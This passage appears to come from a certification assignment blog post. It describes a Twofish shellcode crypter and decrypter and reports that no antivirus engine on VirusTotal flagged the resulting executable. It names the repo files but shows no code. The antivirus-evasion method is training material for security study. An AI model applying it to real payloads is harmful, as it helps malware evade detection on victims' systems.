
- The shellcode is placed in the TwoFish_Crypter.c file. Compiled and executed:
- The encrypted shellcode, IV and password are placed in the TwoFish_Decrypter.c and compiled

- The executable

./TwoFish_Decrypteris uploaded to VirusTotal

- And running the analysis, this time no AV engine detected the shellcode!
GitHub Repo Files
The GitHub Repo for this assignment contains the following files:
- TwoFish_Crypter.c : Implements the Crypt to the Shellcode
- TwoFish_Decrypter.c : Decrypts the Shellcode and Runs it
- Execve-Stack.nasm : This is the code for the shellcode to use in the PoC.
The End
This pages have been created for completing the requirements of the SecurityTube Linux Assembly Expert certification.
Student ID: PA-14628